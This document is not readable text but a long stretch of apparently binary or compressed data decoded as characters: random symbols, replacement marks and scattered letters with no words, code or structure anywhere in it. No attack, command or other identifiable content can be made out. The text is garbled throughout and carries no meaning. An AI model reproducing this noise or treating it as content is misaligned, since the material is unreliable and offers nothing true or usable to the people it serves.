A�Ԧ��|h�I^�0�~Ĳm�	N��BY��I|�#�"A�2U�t�$�:\,�d�LI&d�[�w�$Oǆ��TZ5��{�3p��RxΡޓ*�45~:��gȤ�ʣ�D8L�sE0�N^���Q�7+MՔ���:t/��帏��9��������XK����d�����N�X�PZq��R��E��h+AK٘���;��w�ۙ�E����O9��Ϝg-HRȅS�VS�Z�#�<����f5�n�<�t�Y���L�'��T���}>����s_���G�cGܱ]m!TE�$�4���>Z�kS9��/\"����ßp�����(W��qp����ؒs&jO_��J�9�B ��d��9X�י���5r�qO����������%"�Q����|����~��?�U��z�d|!M��?(j��LZ�P)�\�
���yވs-��O��C|�q� m��G�s��4e�LVH���.ש$��,���+��.X�?xꀛ4�|b�:%��`�>��ױn�	6�w����?���֨n#�a,v�~��q	�;�x��d,���9���YR��av ��ž�lU9��J�K���/�<d#�y���_����5yk�	)�t�'���!=!cР�����9Q�_7����GwP��� B���2�L��9�yz�~�c�ƣ>N��t+��]�;sR}���jD$B]#>s�
!�+n�P{ϓa��������[����y�������6�*ᘞD��+���Z�T��F]zdر��%gC}T,�_��ɚ^!C���X�l
	9"u	>u3�o;B�pez��<�	��u�[���m^{tj�Ǭ�����]bg}Ӽock�RZ�r����)=ש�������u�3�r���%���s�e��XU��!��V8r� ۾͑�O�ifSbh�i���2��7� MMGɹ]��;��9A��/��lD�
����
Y��n�t�]vfoK������`A�P��fࣥ{H�y(P.�y�_ʓ~���yn��F��/�r�e2�=j�����m�M��}�*��H�E�)�ju|�#�n�uYR��r��8�#���efΜ'��O=�q>���	�B�Jj\S!�M��o<u��&��������4|S������W�ʿ�
/~��<��~��gg��%��d	�Pg$W�3s�^���3k�ut���DO��k@�4�1��)��)�;�<��G��O���ꘘ=�y ��h�-*���bC]~ ���֕Ց7���e�Ι���KJ{|�VTH��f�5�TZ�#�;~�F� 8U�E��SM*4zNOO���UE�)�H]�'3�l����*�!���y��.�_A�E�A΄P!�����F.���n߅�Jsfh�|���!�|�@��Y�?��Y>8;��|�v6`+HA�~��]y<��M��n��5�S����ӆL���U*"��A �D�'f���I��'��1��B#I�ɑ�P�5�vA�*b��'����un�o~�_{�|��OpAv�,|#�.��&Y�k��AUSYp�L�Fbnɕ��BGfٯ�a�U�����������'>�1.^ޥ�ʄ�9��_;�Z��r�))m�	�b�hP����OR�dUB�|a��	�����&�ɔn���ޙ�O]�8V]M4��:�:�K/|��럐����fi��>1S��>� �/�����w���r��<>��6t���ۮ�CD�w?o8�ܚ��ayx�<�h�,u��6���3�y���&%�g��ˊ45�w
�{hBÍ�	��E�֔j>%̦�i���h$)����ؠ��!iƉ��m�OV���a�5�%L|�v����q�z�K�V��É�e�F(�5��/H�g���� �vk���.?���3)l/��]Q��"�l�r��y�.��u�m[��$�	���vv-�(�~��w$K���+܃0B�8�$ML'b�98>bo����91���Kؓ9'���G~�/~���ӄ|	�Ӎ��(���Q�oȴ� )r�\XϢH�����h�
�	�'*U�?z�_z��������\y�av�^���Y��bp�҃H�Ph�D硫 ��EI����E_t���K�Җ���;�ر:<���2�O�oo�.�wv�3h\���3�^���_�3�����t݊�f����lF��_���n7U%jBp$5�mE���7Pz���l(�Y\M�>�5�s�-NԘ�R�LB�{jp�QZM��6��������*�nI���Ej*ܴ��g��Ĳ~����k�_���z�RaAs�j�{�t[g�V��~o'n�Y��?�D{�1�(�<�g�c 	��_|�ڀԌ���E4�;[+R���#�w:�a��΅ �gG����ETPB��lB����y=''.�{<q�	~�S��SW��c��6��9���6�����bBQ�Q�g���u�~w��L#袧I��G�Vȋ����8>:$�8��˜��oPM',zC��4�9[��L�wqMC_9���x�ܳ��Ǖ���;W���+��s�G$�WB�Є�>&�t���~ª��Pz�┆��;���m�&2e��ǟ�8?��S����	u3��{*'v �6�څ<.(Q]l�ɀٛmB�V�+�S"{)�J�MEmQd*��fpRĳ��\v&��/0���c�=���^������U��dN�z��Ω�����HȲV�<�XTE�9���fs_Ϭy]wܼl]A�*���sF�2����?�I��[=-m��|�	�ܒT�_�#��r��{R</m,ki<�vMD��T��"Qz�˄�o��0c�j���d�b�R���ή�k�~�/��%�e�x����e�tk�Ӵ`(���( �Bt=k@�@h��HV=��1�3�^:[@U�6��&T�a����:p)��Ftm��y��g�m8i<���o_�)?]��L�u�Xq�����}|��'�����cq�G���'����˸d{>gնtYM$��6��X,��r*�z��P��Ň��c/�~��i�3B���iڮ��!���qp��2K<����x[��
�m� ��d�C���1���H��`�xr�UI�Ip������#[f�`��k4�\�ٝ�*�������K/����3��O��s\S�*�5A�R#v����݅{�N�� �m�64Ah�i�����Q ��ѿsr�W������>�ɻ�͑ك}P (��@�=m�"jozC7�۠e��Rn�5�PTy'r���Θ�u5eu�Q皹�f�3��O�5>����v|�Ȍ�+����X���w�p&J��L׃*Q�u=��)�+Z���#>��+�����̬
�٭�.N�WKRN,�#�L��&�ӫ0�'~X��+y���|g�&YU��5���}|d�
�L��^9a�z��w_����K_yv�ƃ��?�$գ��w���4�ONq'ʥ��.�����B�,�LJ�V��'���oq��,O4�)�zT�0�C��� X�֒ϙDۯ����W;S#t-�6���=g�d���Z����ڌ<�ڳܙ���K����KpqF;����j&����ӚP����7��'�P�3K,Ѿse>�Z���q.T���9s�Πz��s
M�@����W�n�!p�g��[�3�pL���� `��L>��p,����qR���8E�����n)}�a L�'ƈ����/����,]B�Z��X1M.ֻ��g~��?��՜�zB�	R�5��%8��r,2��V$�l���a,���uP-#�����@�W�Ƴ�"��%ag�a�du�i��v5Ĉ!eh��h�]Ϗ�C�uz���'����=�����.�@nh;��H�g_��}����5��w~���<��ϰ��5���ٙ�Y�:�<�I=i���uM8�M0�D�F&\�]�O~���?��W�"~�Wч��� }!Ʃ�T��a�e��Q��d��K���Xǈ�d��i6�3��_����lM8���b�����o���_��dR3�|�0��	d�ΏUd�0^U� k0:���ؼ�9��E�\�(�֓�5xCC�v����nK��j*��킳| ���kg�����o�j.�?&A����y�γS��a`�B\�HR�ĮCQ�͝!�$CL��������_�7>�Eܲ"�5�����B�ʘPE�}~U>S�ڔbB;��8��T ���x�p�"������Z)M:׳�8��9}��z�:�ț��N#�}���"�,pT)/�|��-~�qTA�k����������0��[��U�̛��]9��E����2[FN��W���'<�k����oQ=z?/-��k���������"�K6���Jj^x��|���f~��~A�϶ }h��0��pW�5����M���Ϋ���
��Q`�9G�4�u!�C����(���tB������;aJ�z���d��[���W���[l]��MV����=+Up�h>P�c�(�Xޱn�Z�n����hB�c����p���C�m�_Q����w��ͧ���}���g#��}�����6�>�R��Z#K!:��1���u*�å�����#d�D\y���7+r�D��\�]m�_}�/��8�J>״mO]��u`�-p*�H1� ϸA�F��8�X2�AZoP��`#6SGXt�?|���
w�٪���<A/�q^������Zi���~�ɋ�r�G/�/�z�5~���|�Wx�[p0�����1X.y������{K�=^RI �z���x$f|�
���JK�,��ib�+o��W���o����̵�=ʋ��xuB�����&��K{!�#�1����e���/�O��;L��,��˨D8��[iI�!����n����E6�MTQLw�ϩ���	ٸ�ˏdD�����Ҵ"/��^��t�(��w�=��)��.��޼�+�����!���F�gS�{;�N��jZ�qMEUլVL%��dR�6KF����鶗H�6ܳ���D�<����,TT�\�|&�����\�� ��Zt�޾�N��_??�����N�AA[�-���+�P��xj����"<:e`���>��.��a=R��;���n���lc.v����=f���SO�d��x<���_^	�Ka��_f	k5����������.Y^.�s���4p��ʯ~��\ھJ\F��f}k"g�g'4	�U��(O9��Z��
��󞓾e�LH��,�w��D�����1��!��V5�&��Gf��t���3��b����~�Ӽ��O��?������R�	��J�2S_��_��y`��~tp����!�xI{r���1�v����HRb�D����S�){˞���������?c��>}���cG�-��"�$�v���4�>�^�>�=����Z�M�G�X&�nn�hn���_Q�e)�����.��
�BLZf�Z��h�I&��)YN�t^!��h���y��!]4%�&|C�<q����*i�Љ��K�*�Ʉ���pq�fkN���l�}�����`���e�Q5VɅ�(g!q�{<.���-�P�E�� R.��Â-��9K��%�d���H�*�&�JA�\�s�ٺuwD �5��_���8[`Ȩ�ApjdL�"�HH8�=P�4�T��D/$��T��K�J&J"��QPG�e�T�ņ���8q�,Hr�n��(��
��Ql+�X�T��>z'�VG�oL��ѧ�Ƚ��7Q�!X��[�c�`d�8o�xJv�}�$��iE�}��5d1'K���A ��}���%ӥ^�T��?��x�⩲g.s��8�.<�t´���l���F��V�Z��;�4lh�H�4Y�1#�Q��.�d�'/}���^�R�jRs�d�Njܕ=�ү�ڝq#��2���+��/������w���[��3��"����)ӺaV5���w����ϳU5L����=!�v��]�<=!�y��/��w~��o:e����l�Û7ة&��S����������Γ�8�K��ln�ZRM�dq�}&T�,	�\�_���c��c����ՙ�h�Ђs9w �E���{�j �RD�D�L��m�5���)|�3ds2��sr��T��-���{�-j���;P�D"�^n�Sf�)���)~[S�ٌ\A�\Q�2����T�����4\�!�0ϨmQ�UI�$U*laW��%8oR�9�Kyq@:R��>�H>i�M�Ş*!3t:D��/A�9��l��{�=�K�/�#�cP�,�2eܳ�M�2�M1�A��~zb�٣�Ⴇ?v��!�g��Iloʑ����q��A4�F\vv����6;���%�����bkpd��߆R�F7C�T2�H.~V6^?���+l�u# ��)"��>��K��w�	x*���3�}�Y.�^@W��}�6�o����#tD�A@t���a�)��I1��*���4��<�'_�:n��'e���մby��'���.h܄�Z����?�����Ϗ_�	��Y���+�����|�_���|�~��!p���s��@�����v>���_�����os���I��Wع����>��AL�&N~|�o���{~��_1���	���ڙC��xX�ld'�Մ���k��,�9�<�j�`2�:��xKZ�Yߜ"B�u�Q�;V"hB����v�z\a*;BhL�B7ۈ�:bۓR���T_y\UQͧ4�9~��)~�UEGD6pٖ\ҿ�~�q�
g���^�f�c������ u�K�B�HV$ٔ�&�t>���v}��C�ȍ��9��,�kݝ�Bg��lrh,+�z�>���n9d
!�dqD�$k[�I���0����t�#�ǉ�Ѭ����uV
�ʲc�"}Y�,t�����Q�d*
��\��
�q8�QC`:��wRb(I��s��{�:[��p^�
1E�����2tۼ�� `,ƈ��d!���*.B-5�x������>��ַ�I�xS��Qg?�P�Eʋ�e�4�m�����o��W�Ƀ�1�G$RK�=��_�˭�e^�ͯ�)������k�5B���t���"Nh��#Y�ڵk�'�o�+�k}J���a�E�FX���͵{�Ax�in�ѷ�ٿ�*o��"^��5n��[&?|���w�������TXHO5����}��r��%M��c[�|��Op����erՕ�6@e����Y���n��o(��+T="B�u��uu��眎��Z�����nZS9�Ū"�,�NO�]���+g-��
�*\�P/H�h�dQrv�_�����h��R[����ķ�\)ՀdЬ��hFP�s������Z���O�,���+V�SbI}�#s2M�uA%Tl<wG��c��u�����e֘*&��܇�'"�.�$Id1��W�r �HP���s|�0�D�`vI2s�N��^l�Zw���Z�H�p�52�l �PnCK���M(�V�%h߆�x�I��)c|OÌ� y�b�A!x�~��'�������{���6y�4�1��>5-^(�KD�]6�/X�0j!Cc�"�8:��s��3�	����U�W�:fV�v��Xar�e���׿���������-�H��ٺ���xy�|>�W�>F�vw���ӿɥ�6�k�%�amX��5��:G/J�Z�9��7t��D���\x�>x����#�k�G�Wjع�����W�y��/<�a� G|5!;�eS�K��{�����<Ϗ_�?���i]&�z6X�|��I��/��~��`3�#9{���9ɮŧ@pQ7P��ͭ�/��"F��^`���jpi�&B�����F�f)��m����RH?P`���ǺM����Ds�&U<��j�6]cI^�*C���aM�Gs"��Ԯж�>�ƍr�#m���OB�҈G��8�[ٳ�*n�l:��27�? ~�֋9?�W�'K&!��/�_|���;"5}7�j�	^z�x�
| ��Gġ��]���`ò�;Z?%���S��&�tVQo�P'Dq�(s4\�T�Bzߒ��Q7�qϡ�s"�t� ��}A��_��Lؘ�� �"p���p������;� o� �	䨚�@�F��Ώ7cЊ�����O�ʘ����2����3�0�;C��g�O+��L
�u�����..">��㭸�ݝ�N�����?�{�{��8����O M�qj��L�S�BXz�G���@�C�ɴn��%+���М���XH�py���t>!�7������;;�����Ņ���*Ra������|�Sav!p�Zf!���o����l	u�I�q̘0��O=�/����o5���F���PoV�����eR`��9�ysb��#��F\JE2�gӾ� gn`�j�Zx�S%7V���U7Er*fW2d��~@��.�`�[�R�>G �:*�l�
���M�3��HJh�����hW�eG�Z��H�L\�O�gЌK�h$[�r��4	��c*��Ce�ZJ	@����h����ɈFDCQJ,�4B��2L�ҽؠ��d�&$F$��pdq�s,c&G�����A���)����G_�����P�0_<ba���z��/����*1g��� ��������s��=1��rEۡ�δ���d�P`$KDM6O�g7ct	̪-�� ���yT\:��Q����ڏ�6
�#,����jF�̙����#~��������>/_�h�8ݟ�'o�����sc�,\�	3	D-�>G�,]��UU�B��+�)R�&�1�j�t5+}��8�Q''�+�̚)��p�H�Dpq�b�����o}���ߧ:��sTeN$�|�U���l}�i�X�U����x!��k�Rb�V�e�c�c�<Ͽ���Ӈ���mqc0����9��{�2�+n	�	�qN�up,O�9�q��>�bE��������T{g��������Ue\4�w@D�u 39��wMѺ
d��ϣ��0�5�ŖФ��D蕺� ��U�]t�V-m�2ᑮ�h�ɩ/e?���8���#8�y<eXVVC
]O�2�&�UJ%vh%�.�q=�[V�{�|��t�$Lc��s�W{�T�Ѓ˙m9`"�w�����s�N�d���h�)�I��!.�>u�Ee��Q�Tţ��|D%2�Rk@smz$T:�����<��蛹��f���P����>��wA�1I�cO��ʏŹo:��?���; e�m�4N�K��G��	b�x}LÄY5��k$	^<)Ek��܀�s�eB�:��z`����u-C����~��o�x~t�'�|�}����ܨ2ːYd%:�d�Sg�%g��d�ډ+��MU�������i��yO#��U���s&�H����n�#$����������?ŋ�-�߂��)�L��.�|��<�ӽ@�&���
�&5����R2K3��?���+��&KD],���"o��Y��pl?��n��)����䕟�H�ٰ�jܴ�5�0	�����Pˀ�s6B��Z�rq�^A��eg Ԟ�O�)H�P� ���>��&Yq�-�������X�ZX��3���L�J�NH$I�f��k�䒩�H�,]P����4���v�ƥ"VJX�h��)u�2�v�g?ޣ)^�b�|BI�,���҇�(��DӶ��p�N�o��f��t��f�=9eV}�$�k�-������脕���&�#'!���*[��d�*���л	$������]ڰAw��$2�,�3sW'?׵���ڢ�����Y!��*88�a�ѻ�wD �3�<(��jD�(��v�Ƚ	�hJD���>#=x��8�z�
�%T3�@)�ÉTp}f_������>������E�y����?��ܱ�ɂ����O�E4CUW�>�c_Z���Q߳]W���k�mˤjX�+�8;4�P��)HĲ ��<���T&�s�=��x�o�:��;�-�'Ǟx��HW;n~�ǜ��5��X8ŕ.���)9A�z;] ���8��g��4�ïҦ]q�ЧD�̤����E5�61���X�;*��䘨��護ؿ1�o=�W��t*�o,#��#8O�d����
	pE^�f�k�3}�>(=͙������ne��c���IӘg۱j�4um�/���E�[M>��y��/W̳X�3�Ʉ媵��}�l:���ɼ08���>�������"�Q�TU��	!�ѿߦ�����f$k�).T�vx�p���JW5��4�W+�J�&�_���C����)S92T'eK�r2`�����7u�D�s��E��8�����$mQg����kR�����r�&�	�+Dj2�ܼ��k������<N�C�՝t�Y�C�j!P׵�풘z|�dɜ���yTo l��!� )���b�U5u*6�>�M�[H�U�;�Y�n��R�������&&�	�tE{���-�����:������=�d"�l9Nk��U�N0����.BVV�Ǭ�S��-��h�e�rzzʛo�I�L�=uU��d��׉5`-NC[J4V��bf`�U���֓�H�{�3V?[���7����ֆz�Go��a�Ӡ���x�S���+����N�tt&;�89>�	�pM�e(߽��=e�[T�Ws�uLL;��Lryt��8�Ҫ�N@���.��$�k6ƾ�HYm`@_[����l&�!��������x�:�v��lΖ����aJZ�خ'�ˎ\{VIIyɬ����Oj۲Z��+�������u<�Y��+��Mg$;1	l�� K!ږ,���S�N�uQ����![-�r0�[�s+~������yd�tq��xMF�e]JO*�R?�����>����r?�7[�ㄟ#�	u]�);��ص�fR������ ���Vdu`웵����B���:\�2���f�mhʑ���6A�/ȼ#���2"�>�{RSWc��!���\a��. (bL�A��i���	T���	� 4�ѷ���?�;7^�7^�h�,� U����I}"OP!�v�m����MB]sa>���]ׁ*U�K-W+^y�5�߼���>uH��`�����nU:�ë�Ԇ�t�w��c���>����5vJ�>+a�8}�.����Y�X1(LŦ"�,�>����������W_G�pz��n Ƅ�E���  F�Ɇ����A�Q�:��޷1��Otc�i3�4X~Ȧ�*���԰iot���] ��dESJ[Bo�].�Q�\ Q���d�Z�����v��U`�K,޼I�2�W&MEG�]2�R«�bl��1�h�ӣĲoT�j��&ID/�:)s�� M�R���������,	��9���u�D��%hd����|v?�������^�}��V`�g����xq�#}�*p�h=f*'\���������y�}����#�߂��:U\����)[��kC�>B'�^�����y3G����@ws�?���ب����`��d��{؏;  �]f��R+/���S$�H�"I�~�!�	%X�H4:Ws.�?D-��z`��kZJ bNu6�ٌ����?����B`5�H���ᵛ7�6�&s���_��!,n���Q���Y�I}�)i�rxtķ��-���/�����,�ZĊ��E��R�l	 � �mR�������e�8]9~�-�������V�sb,���ɣ�Rx�gx�ʏ����g���X�&�)�3��|K[m?'��lP;+���Q���9Z߾f����]�ի�`S�(r]Ҷs�F�o;,q��늪	���=���L�!Td��ԧ��l϶9<<$���2�ιq|����W�~����A�5!�:B�TӆN2'N!#�*�L$�е=��@~<�L6�Y�=җ:�iȴ����Hy��j����,��*�7%�*L���%}ǯ\���mxn�`�{�I>F�%8��V����Bptm��L�@}2ݨ��H>$,4r�=�Õ�m���c{s^Y���7Z~|t�"l��]�T��'�����#��!��>���!����3*�����M�=�Ǟ>Fkt��m�6@@� "��I��������h� �B��`��V��Ш/7��F҇bJa>�%�ޙN:m��|���7�x��������);�⢛��\�{e�/}����u�x����@׶��|�{��O�������'TVSM}K]�Ęm����v�⏾�~�˿�6��F9 9XT�`)��\6$@�RU���	���$C�dT#˃#|T<�ơby�0�:wZ���c*.��>�~��/�r#ޠ��A�SJ�vZUK�͇��-��(JrBt�K�%bu�A�d��%�7��40�0�a
�P���~6���P�'�|����4X�+BUU�5�T��K:C�Z-Y�ra{
�1�����|�9�o��w����7�So�&L�+�]cR���\��Y�~�����)}i�]Q��Dgl3�ϢDK�ѱ��;�G٢s|b�'��E����N�e�'瞿�{�S�����PW�J���D)ܼ� F�)�u\W�4�(V%=*�$=����sN�!Ǔ>��~|2��^oy��04uJ_	L*�'��f�����Ć�������s�p��PJ�1����k����/j��(���J`�Y�[��N;R�Y�Kݒ�O��	G�@6������ l
��G{�Պ�����Ox��/���E���K���cO�v���_�\��牕C&5��cV[��>��<��S<��S��������#�CE�#.Tt�U�9r�|�[��7�侫W���ñN�pp���q�E��Bɲm�w��Oggn̉䔜��R"eȒ	���\�f|��U~:D�In�"<v�c<��s��O�7q�](�j�,M�p��e���<��ł���*�J�CF�IR�Cĕ�Zqù|r!��dY=d�Z��s�����ॗ8=<%kb�{._������%�8�.]��^cյ\{���ԧ����y�O��_�#���|Yt\�ﳳ�Ϸ��g�\��3���]���1���s��a��,�����A�B	g}�ixV�s��`�/��%_�V��%����n҃1���WK���m�W�<_c�^/3] ��i��������:̧;43���1mokf]AUae�XV"	�Q�-SW������%�������7�:���ٳ�=��DY8���%�ㅐ��fS`�K��F�&SUbJ��/b"`n��������i�3Ǔs�,���)%Vmˢ]����i������~�Y�y�E	�4 Ұ�U�:W�U�����?�W\;T��Nyrv��͜���'y􅏒/�89%�D��@���)���˧�s�o��������V����L�8::�k�'����7�\ ����Rkf�SV��̬�	W�/%w/�9�����Qe����uObD*���i��Z�e\.;dUS�������{o~�V#��p�M���"��`��V��Շ���0�Ta,YE����o�\�-n�X=� >��RS����C�n>��z6����k�W�|��W^�]�塏��k��b���p�+~���<p�>����y�w�n��@{���}�啫<����/3�r�x��?���'̟�(;?ʁ&�<�µ+|~�����<$k	F��Xi�o�3���`��"cR�������l�R��ùD�N��<��zie/�c߁֦K1wSbu��go��?.x�����z�Q{�g����M�W�JA>��H�"ijÁ\���ح�̹�vWqi��.�J�ͷ��|�^>̴�-d�C�U�P��
9k�\_fq������]JfͤR�7_\�sI��u ��E�|���
�)�8�֋L�$��Ǽ���<{�#���| 8G����-��Cz�L:�Z���f����3���9�E��h/o���7g7O���S:ML뚸h�����_~峟�o�����w�+R��J��H1���?�������m�|�h��2g�H��	�Sj�8O�����B!�d��`ӯ�w��2-wo��
�q���G���$��=���4��g������5n��#@��jl���$���[v�/ϔ���M���E������[Ln��{LF\E�\&�@�K�ц�.����bz=H��)�ꔼ��;�sG���J��X�};|J�I��zN9hOI��3c�x��������}N�qpt���KT{� L]ŷ~��7�j�|�9tZ�f�󸘩�prt�N&�TTγ8<`^j򲑓��>�k%��G����7�����z�q2VB��
�q6=�Њ��/K)1� �����4�w���i���5;�>�`���~�GvWL�����r�I�l��x�x����_�Օ��7�?��Ox��o�GS~����?�2�+*/hN�)��IhP�:]�h�SЮ��e���,��K�wq�������򃃖�Oop�*|Sӣc��f��1q)�E$���Y>eכYf�� �1�J�Pfv���R�-+�_ ���4sO����/��!�6o�2H+:��3��wٓJ��u��/���C�3_b��q\VjL5�4�0yTk����3qEh�pu��4������x�U�:f|���8�O<��}����!}��=_�RX��A]V*_�-�������%�����ٔ��4���j,�e���6���:��� ��[�>2�L���m\��������ī��_3MU#��.���^b�:jj|�u��$��VMGO�=uS�4���E{�㌄���2�#�@^&.m��'����q�n��HЎ�v��&��WGUT��k1U[��ø��q�ل0+�fC|x��#V[�����?���:�������|Νg 3���p&%�%Ғ,��rlǑ�e'+�N�;�V��tb��!��I�C�ղd��Q�8 @��p��ŝ�=�����������@�d{c��u�ڵ��>��>W=��
�$JTj�� a�o�)��r����0
�[�:S�KK���FG�Ѫ����h�e���،����t�f8�X�N����%CUp��Xe�bP���:lUcL���Ӣ�V���ћ�����G���]����`���Kb����Tx��.�D�U�Vt �D�ђ�mla�&�h��޾��(<����b�5�)�O�/d:O�A�"1���.-���#��x����,�t��4�\k�#�!@�,6����P�%�*r�1"D颀\UD�j�n�p��}\�`G���N�t.�lo֡2�Z��o)n�]�������گ>������?��?��c�?��ݖn��
A�M	 �B�c@��H�Ƣ��:ŌrL��̨m��KSܴ8ũ��ŵ�W��،�w0ʤR��ɬJ[�Քu	>`�q�TK�N�]�
�&����$#������hV"6&t��mC�72�x#�%��&��^<����		��o��j����]�Z�j�f���E�q'�W!����˧8�z���#B-(e�&��M�	��#� ��C#����l>��5��d�#�*���Ȼ� .N�}���L�A��
�=��"I�������|'�/]�7>�oX���\ߢ0�,�q��5�����~���UW�{x��<D��v(m詼Y|">&�w�ND�L�Aˬ]�L�Fi�(����bӍ�*G+�4B(�lgO��?B0i2Hp�F,�4��4��=��s�Cg�B���Bk�t2����ь�9lG�m� �ɚ.;~���6Y0ͼ݁m�٬�UJr;��7�O�����f��l�ˌ��t�UZT�%��E�w.;�0��AHpD�V�,��+q`����T��*�N�X͖����.=�
�[�ť�W���Ê���*T�ٽ�^�����+���뜺r����r��wP�L���:{���t��HS�l=e��Q7��i�7�(X�DV;���-J�	�	Y�J��Nl�M܁����:��5�?0h��fl��hY?&���J艄TZ�����)��(�g��5�!�el����r���K_|������_�4���0��?�1~�W��ӯ�?������c�)>�C�q�:�!��~H�5�B���@f2��5V2De��26��)f�yvS��w]���Ūf��X��LNP�ڇ&�Uĉߋ"SI`*:Iյv~5>*s.Y]��m� u��[1ڻ%y��_hX/; ڳ{+�y�_��~��ˌ�
1h6��fS�V�j(O�!1������*��#��!eYʚ$\CZ ����ܼɶ'�)44Yakl E�t�F<��o`ή�q����B�͘��Z�����
C���5r��k�Ƙ�)Bh�}��ؽk���p�����#V��lmr���K���eQ����,ck� � /(Q.�EI��VS�%��0�7x�׿��8b�m-�X��8�����C�4}��մ�XQd!�&�������y��R)�]�=���0X]����R)��{֤2�n���-Q	�f����D��7$GՈ)��D�L��$3��_�I����<����3����YŴi5���F-��%0�`:f�0r�Z�Q`-�.:�
)�m>2
�c������blz����}�WF�ѝ����{v���`������1��&���&�����ˁ�0�5��y,�ϡ�g�ӥ_t�r����p���e2��n��z�(+����� **��T� ��{%��1r�d
���-9�8�o��U��e���b��X�usmu�@�HFL@#��u�=R����XW��3�l ]��j�Ӭ�I�=�
ME&MDTN c�:dY�L���K�;��٣/��
+0:�t�`-�����,���p�Q���},�ћ�\�-���`���y�9����/�X��.��N��u�9uY፠��3�ʘ�Y�`:B4	�
j�j����sH;n���p���PGJ�Q�]��RKŠ�Ĺ����{�ŬVtU�,
V�@�ɀ�<�!&�wE���P����@��9�J1ۮ�����>$h�K��� v �� Zi��TU���[�s��s��`�:K��&sM��AT�ul�v���<c�Ex�
����j��.�+��4�?�n��{وmJ�~��,�6˶{���f����qh�>�|�	�FCL��*G�Y�Քu��7�ā���g:E�W��w������-� �ɬM�Z$����������S'�F�Y��;�e���5�� ~q�:D�(�:= 17)�i�_-)��M-��F\ ���M١��{'^xӰ�Ę$&"����?��OT$� :l/�j�Ҝ���j����FB��6�O?�P������o3�FU�� ���4�J���(����bN'�})ui4
�*\%��%6D������O���!f�����[Y�Os��i�[��g���2*K�kkN�������
�{Fu���
g�x��I5S�m�|�<����<���N�y��2.�66ظt���*2�G�(��BSII���ҍ8X�&����a�Ss�(9�mq2�d�S1Υ)���Λ�-[5&a�1������	�wf�j�����,{m����h�"�L��<DZLsG���+4�L\Z����g]�8����.{«̚!�J�/z�%��rC��W�?����k�3�~�1�[LQ��<y��}�a���g��<d�[Cx����onr�5rc��/255GޱԾ���"��vs"�ʇ����nd!��/���^(��+8�4���>F�hW�PJ��16��,��j�q�V&�Q^#"�,��v�$ρ&Y��|ٞOojف���%�|M�j�$��R���~�1��MԞu��>�'�ʑ��^6K��-� *�v�#��mk0i�K:i�Ϊd���(�� b�a�ͳt�ulY���"�v\��w�?�-WJa�%�@p#p�u7��O����5`;�h�`5_��/rӱc��3\������pe�_JS�PYE��FsZ[�e�;�p�wb�˘V A���p�m����t�M�*b�R���F\�5�QA%-�ZAD7��ʈ���}�q|�qNm���.�����C�)���4+��	Y�h؆���Tf�m������}c5�R��o#s5���m��>Eo���6��
���S��b��1c�bN.��[`+�F�6�ZR����hb"�%�'=a�*�j��/���:2(+�a�|o��҄ш�~4��V��RtF´6PGV�?AmI�|���,g6F��:Y���.J�h��6���""ɤʗ%����f��	`bܾ�*a�yd��\8Nw+��C�f%k��e�h��ٖi��v�����%4����>S�e�l����>DF"�5%�v=n��S	Ũ���1��M$�Uz��v�x��z��b����(�Ɩ�1P���������e��ষg0�x��-��_�M���s����j�P�Z)��z#��7���V�ԏ����.�{��ST�z�PJ�����ϧ&�d�faRb�	5�[X?`�?ǂ�憽Ӝ��yn#��ֈ�jǥ��B�9��RO��$^����ȐFJ�ƣ�7kGQx��:VvP��*�	Dhʳ�Q�|�c�?z�3� mQZ�`�a,#�����gx������}�M��y"g�d	M Ԏ8]$�P5d!�`|�a���O�u������:�t�ُ�&��(!&%4��A!�0qF�Z#1&v��hE���~�C��r��߯�ZJ��!���ܣO�z�����������B�B�y+:�C�P(C7��yE�:��O����\)ĭUt��'�a?�{�F�[���E(]���m��M)�v���):]j'���rC�L�\�=����u��{�e�/����~�*Xih��fQ��&��N�&�n�V GI��sH��:վJڌq[En'ׯ�,3�P+X�`��Jf�ڬ����(Ω�9?���ǔS��6���<�a�G�<���-
���:T%�Y���T���*���c���}�6י��Aǈ��x���n�+:DW�Y��	��SY�M&F�����E���0V�6��ƻ`B�Huf hOi����R^q&s.s���,��"Ę��v�M�wޟ��]��[������I �v�>v�.�qmm:�Z4�F�MJ|�(%�8Q�T��X��j�y��-���[t��:ˡ
�6��B4{x��U���s��,oy�����+�.WD/�0`tsVJ��q�U�������������~�ǎs��A�]YG�1*��4B��K��D�D�rSS�Rw��`Z:��i,�s��E�4��-^��T��r6}�C�,�*�D`�!��	��شV���Q�j��
h$�Q��O�?�������8�o�@���A05Q<Qi������YL��5D��FaQ�����N ���'>��[%yPX�)pKS��}��R	Q�t�H�m�D0�N\�D��SP��
�rˮ��8w�,��.D StD��rl<s���
;3�ݽ�i���c\�T�ڤ��,
=e���ZI��e���8/|�+��+�M�rL��e�3��y���v6c)L�)۳(����Wq�HDiK#=ӆL¸�;?�C�>�.�ɏ��2g�;��[�E$G���l�Y�Մ|���l�܍��wl��	P���Ƀ��,�I͸��-A�����FFPP[��14|��4�����1��DJ%Ōdѐ��#��D����*'W)=�A���&+=]�1UE7����t�P�@E�iƣz���+F��c1}����#t4%���F����"u�.�a�{6�H5�X�jVL�zOX�Vz��=ǥ��������ǳ����<���Tg̕�flJ%�dA�燚ЂQF7ĵ��0�VIq1���u���z��I�1�Q���ع�[i���RԬ���Fd*(C$#��"��e�oAX�+X�c���$H0�j���~����䑗k�����������nx�$џO��a���\sȲvi��F F����
�\���4|��k�9�AQ,���a�B��̄ ��Sʤj�������"��t̘,�un�.�mq���qs�h0D�t[�ě����1(�4t�i[T
sL�ɢ�FsU@�إ� wq�'��yGhj��pw��]o|�q�tbZ%�-x��d�g/=�s�a�E(Sv�j�i�NZR�%�'+��4 h�(�0cG��GEC��@�`��p�
.*�5D���Q
�=ʘ�F�CgFi�M)6���X�����ş�����O���L ��(Y>�*��_z�ed��n��n��Ž���>�Gl�����_����s���O�gN,Y�H5Ƙ�li����x`��������y���:
�n����:%��\���k2|Y�4�nF�/+f�)*	��{������%�ڢ��X��^&d�%q�A��S?�VI.e�ӆ���x�;��њ�9�~�������F�>jzu&\
�vd=�=�b�)6��%� ��;5�)����~�݌(�`"� �|�`X��=C0��x�L+�1��)����j^1�(��*g9nAf����1��xL���[�1�����+�YFR(���1�T
